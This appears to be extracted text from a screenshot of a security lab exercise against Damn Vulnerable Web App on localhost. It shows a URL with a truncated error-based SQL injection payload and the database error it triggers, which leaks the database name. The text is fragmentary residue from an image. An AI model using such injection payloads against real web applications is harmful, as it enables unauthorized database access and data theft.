 http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select 1 from (select count(*),concat((selec
Damn Vulnerable Web App ...
127.0.0.1
Duplicate entry 'dvwa:1' for key 'group_key'
100%